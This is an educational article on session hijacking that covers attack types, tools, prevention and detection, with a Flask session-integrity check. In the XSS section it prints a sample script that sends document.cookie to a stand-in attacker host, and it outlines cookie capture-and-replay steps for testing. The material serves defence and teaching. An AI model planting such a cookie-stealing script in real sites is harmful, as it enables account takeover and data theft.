
What is Session Hijacking?
Session hijacking is a form of cyberattack where an attacker takes control of a user’s active session with a web application. By capturing or predicting the session ID (or token), the attacker can impersonate the legitimate user and gain unauthorized access to their data and functionality without needing their login credentials.
What is a Session?
When a user logs into a website, the server creates a session to keep track of the user’s activity and state. This is especially important in stateless protocols like HTTP, where each request is independent.
Components of a Session:
- Session ID: A unique identifier (typically a long random string).
- Session Cookie: Stored on the client browser to identify the session.
- Server-Side Session Data: Stores information like login status, privileges, shopping cart contents, etc.
Objective of Session Hijacking
The attacker’s goal is to obtain the session token and use it to:
- Access personal accounts
- Perform unauthorized actions (like transactions, settings changes)
- Steal data or identity
How Session Hijacking Works
- Victim logs into a web application.
- A session is created, and a session ID is issued.
- The attacker gains access to that session ID.
- The attacker uses the session ID to send requests as if they were the user.
- The server believes the attacker is the legitimate user.
Types of Session Hijacking Attacks
1. Session Sniffing
Capturing session IDs from network traffic using tools like Wireshark. Works best over unsecured (HTTP) connections.
2. Cross-Site Scripting (XSS)
Malicious scripts injected into a website steal session cookies from unsuspecting users.
<script>
fetch("http://attacker.com/steal?cookie=" + document.cookie);
</script>
3. Man-in-the-Middle (MitM) Attacks
Intercepting traffic between the client and server. Common in public Wi-Fi networks.
4. Session Fixation
Attacker sets a known session ID (via URL, headers, etc.) and tricks the user into logging in with it. The attacker can then hijack the session.
5. Malware
Trojan or spyware on the victim’s system extracts session cookies or tokens.
6. Physical Access
If an attacker has access to an unlocked device or browser, they can easily retrieve session information.
Tools Used for Session Hijacking
- Wireshark: Packet sniffer
- Ettercap: ARP poisoning for MitM attacks
- Burp Suite: Proxy tool for inspecting/modifying requests
- Fiddler: Web debugging proxy
- Cookie Cadger (deprecated): Used for session sniffing on public Wi-Fi
How to Prevent Session Hijacking
🔐 Secure Development Practices
- Use HTTPS Only: Always encrypt sessions with TLS.
- HttpOnly Cookie Flag: Prevent JavaScript from accessing session cookies.
- Secure Cookie Flag: Ensure cookies are only sent over HTTPS.
- SameSite Cookie Attribute: Protect against CSRF.
🧠 Session Management Techniques
- Session Expiration: Set session timeouts (e.g., after 15 mins of inactivity).
- Regenerate Session IDs: On login and privilege elevation.
- Logout Mechanism: Clear session data on logout.
- Token Binding: Tie the session to IP address or user-agent.
- Multi-Factor Authentication (MFA): Adds another layer of security.
🛑 Detection & Monitoring
- Anomalous Session Behavior Detection: Multiple sessions from different locations.
- Web Application Firewalls (WAFs): Can detect abnormal request patterns.
- Intrusion Detection Systems (IDS): Can flag suspicious traffic.
📚 Real-World Examples
🏦 Firesheep (2010)
A Firefox extension that allowed easy hijacking of Facebook/Twitter sessions over unsecured Wi-Fi by sniffing session cookies.
💼 Facebook (Pre-2012)
Used to send session cookies over HTTP by default. Attackers could easily hijack sessions in cafes and airports using Firesheep. Afterward, Facebook enforced HTTPS.
📄 Summary Table
| Aspect | Description |
|---|---|
| Attack Type | Session Hijacking |
| Target | Session ID (cookie/token) |
| Common Techniques | Sniffing, XSS, MitM, Fixation |
| Impacts | Account takeover, data theft |
| Defenses | HTTPS, Secure & HttpOnly cookies, token rotation, session timeouts |
How to Detect or Find Session Hijacking
Detecting session hijacking involves monitoring network traffic, user behavior, and server-side session activity. Whether you’re a developer, system admin, or ethical hacker, the methods below can help you identify possible session hijack attempts.
🛠️ 1. Monitor Session Anomalies
🔑 Key Indicators:
- Multiple logins using the same session ID from different IP addresses or locations.
- Session token reuse after logout.
- Sudden change in user behavior (e.g., accessing admin pages by a regular user).
- Unusual user-agent strings or device changes during the same session.
✅ How to Detect:
- Implement session logging on the server side.
- Log:
- User IP address
- Session token
- User-Agent string
- Login time, logout time
- Analyze logs for discrepancies.
🌐 2. Inspect Network Traffic
Use tools to sniff and analyze traffic and detect if session cookies are exposed.
Tools:
- Wireshark: Capture and inspect packets.
- Tcpdump: Lightweight packet capture in CLI.
- Fiddler / Burp Suite: Intercept and inspect HTTP/HTTPS traffic.
What to Look For:
- Session cookies or tokens being transmitted in plaintext (HTTP).
- Duplicate session tokens appearing from different devices.
⚠️ Warning: Only use packet sniffing on networks you own or have permission to test—doing so without consent is illegal.
💣 3. Use Intrusion Detection Systems (IDS)
Tools:
- Snort
- Suricata
- OSSEC
These can detect:
- Session anomalies
- ARP spoofing (common in MitM attacks)
- Replay attacks
Configure IDS to monitor HTTP session behavior and flag:
- Reused or forged session IDs
- Unusual HTTP headers or patterns
🧪 4. Penetration Testing (Ethical Hacking)
As an ethical hacker or security tester, you can simulate attacks to test vulnerability to session hijacking.
Tools:
- Burp Suite (Professional) – Allows interception and session token manipulation
- OWASP ZAP – Open-source alternative
- Cookie Cadger – (archived) Sniffs HTTP session cookies
- Ettercap + Wireshark – For MITM + packet analysis
Steps:
- Capture session cookie.
- Replay it in your browser or tool.
- Observe if you’re logged in as the victim.
Again, only perform this on authorized test environments like OWASP Juice Shop, DVWA, or your own applications.
📊 5. Implement Behavioral Analysis Tools
For production-grade apps, use advanced behavior-based tools:
- SIEM systems (e.g., Splunk, LogRhythm)
- User and Entity Behavior Analytics (UEBA)
They detect:
- Impossible travel (logging in from India and US within seconds)
- Behavior deviation from user baseline
👨💻 Real-World Developer Tip
Add server-side checks like:
# Example (Python Flask)
@app.before_request
def check_session_integrity():
session_ip = session.get('ip')
session_agent = session.get('user_agent')
if not session_ip or session_ip != request.remote_addr:
logout_user()
abort(403)
if not session_agent or session_agent != request.headers.get('User-Agent'):
logout_user()
abort(403)
This code prevents hijacked sessions from being reused on a different IP or browser.
✅ Summary: How to Detect Session Hijacking
| Method | What to Look For | Tools |
|---|---|---|
| Session Log Analysis | IP, User-Agent mismatches | Server logs, SIEM |
| Network Traffic Monitoring | Unencrypted session tokens | Wireshark, Tcpdump |
| IDS/IPS Alerts | MITM, replay patterns | Snort, Suricata |
| Penetration Testing | Cookie theft & reuse | Burp Suite, OWASP ZAP |
| User Behavior | Sudden changes, geolocation anomalies | UEBA, behavior analytics |